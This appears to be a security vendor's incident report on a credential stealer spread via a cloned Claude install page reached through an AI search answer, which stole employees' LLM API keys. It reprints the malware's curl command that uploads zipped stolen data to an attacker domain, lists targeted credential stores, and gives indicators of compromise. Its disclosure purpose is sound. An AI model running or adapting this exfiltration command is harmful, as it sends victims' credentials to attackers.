LLM Keys Are Being Targeted. Are You Protected?

JetStream Security is reporting a credential stealer attack that exfiltrates LLM API keys using a sophisticated AI-assisted social engineering approach. As of May 7, 2026, only 3 of 93 antivirus (AV) vendors flag the dropped payload as suspicious.

Summary of attack

JetStream Security is reporting a credential stealer attack that exfiltrates LLM API keys using a sophisticated AI-assisted social engineering approach. The attack chain is unremarkable. The delivery surface is new, and it changes how every enterprise holding raw LLM API keys needs to think about governance.

What happened, in simple steps:

- An employee wants to update Claude CLI tools, asks Google AI for instructions, and receives a link to cloned Claude site

- The employee runs the command-line prompt without checking its contents, provenance, or details.

- The command downloads and installs credential-stealing malware.

- The employee’s LLM API keys are exfiltrated within minutes of installing the credential stealer.

- Upon detection, the company rotates keys for all employees.

Every step in that chain belongs to a category enterprise security teams already understand: employee behavior, malware behavior, response playbook. What is different is that the trusted source was an AI assistant, and the credentials at stake were the keys that wire the rest of the enterprise into the AI economy. The board-level question is no longer whether your AI strategy is funded. It is whether the credentials behind that strategy can be revoked in seconds when something like this happens to you.

Details

Earlier this week, one of our customers was impacted by this credential stealer attack.

Step 1: Poisoned Prompts

While we do not yet have the exact prompt and response that triggered the initial infection, we have observed from multiple sources that there is an active campaign targeting AI and other credentials.

Step 2: Credential Stealer Installed

Once the fake installer is run, it installs a credential stealer. This credential stealer searched for credentials across:

- Cookies

- Login Data

- Keychain

- Wallet

- Documents

- Downloads

- Screenshots

Step 3: Data Exfiltration



The activity strongly indicates data exfiltration using chunked uploads over HTTPS.

curl -s -w \n%{http_code} --max-time 120 --retry 3 --retry-delay 5 \

--retry-all-errors -X POST https://plirepsijr74.com/gate/chunk \

-F file=@/tmp/shub_mzip_0003.zip \

-F chunk_session=d8e62a2914e6436cb826963ba3e097fa \

-F chunk_num=3 \

-F total_chunks=4 \

-F key=76e4fdd944f2212bd4897eb73103ed0d628001d6af06acc5972390752d87a07f \

-F password=1971 \

-F buildtxd=657406ea09fa4183fccb9fbdcba01aed5d776007750c92cc155ff491ae545322 \

-F has_valid_password=REDACTED \

-F build_hash=a39427f9d5bfda11277f1a58c89b7c2d



As of May 7, 2026, only 3 of 93 AV vendors are flagging the dropped payload as suspicious.

[Figure: AV detection summary, 3 of 93 vendors flagging the payload as of May 7, 2026.]

Impact

The employee had stored API keys for OpenAI, Anthropic, and Bedrock on the desktop, including credentials shared across the team. An attacker can immediately monetize access to these credentials in multiple ways.

Recommendations

The company ran a fire drill and rotated all LLM API keys used by developers and agents across the organization. This caused a significant loss of productivity and impacted production workloads.

- We recommend running CrowdStrike in block mode vs. alert mode.

- We highly recommend that customers maintain a centralized repository of all LLM keys, track where and how they are being used, and monitor usage continuously.

- JetStream customers should distribute virtual keys to end users and agents instead of exposing direct LLM provider API keys or MCP server credentials. This centralizes access control, simplifies auditing, and enables rapid credential rotation without impacting productivity. Storing upstream MCP credentials, such as GitHub PATs, directly in agent configurations can increase the risk of sensitive data leakage and unauthorized data exfiltration if those credentials are compromised.

Indicators of compromise (IOCs)

Network

- Domain `plirepsijr74.com`

- URI path `/gate/chunk`

Host artifacts

- Staging directory pattern `/tmp/shub_*`

- Chunked archives `/tmp/shub_mzip_*.zip`

Behavioral

- Outbound `curl -F` multipart POSTs containing `chunk_session`, `chunk_num`, and `total_chunks` form fields

Why this matters

The credential-stealer playbook hasn’t changed much. The delivery surface has. When the trusted source is now an AI assistant, the question shifts from “is this email safe?” to “is this answer safe to run?”

The cost of this incident was not credential rotation. It was the rotation itself. Raw provider keys, especially shared ones, turn a single host compromise into an organization-wide fire drill on the way back to safe operations. In agentic stacks, the key is no longer a credential. It is an entry point to whatever the agent was wired up to call. That is why we built JetStream Key Broker™. Virtual keys, scoped and revocable in seconds, mean the next rotation touches one issuance record instead of every team that depends on the provider credential. The next fire drill becomes a control-plane action.